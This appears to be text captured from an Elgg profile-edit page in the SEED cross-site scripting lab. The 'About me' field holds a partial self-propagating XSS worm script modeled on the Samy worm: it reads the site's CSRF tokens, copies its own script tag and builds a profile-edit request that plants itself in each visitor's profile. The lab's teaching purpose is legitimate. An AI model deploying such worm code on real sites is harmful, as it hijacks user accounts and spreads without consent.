 Edit profile
Display name
Boby
About me
Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag)
//Construct the content of your url.
var content=token + ts + "&name=" + userName + "&description=" + wormCode + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
Public
Brief description
Public
Location
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications